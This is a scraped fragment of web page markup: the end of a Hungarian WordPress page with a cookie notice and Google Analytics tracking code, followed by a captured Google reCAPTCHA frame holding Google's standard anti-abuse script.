	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260131#ver=20260131&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wNcfLDJdQbJOMQtrWdvT9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769853682087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>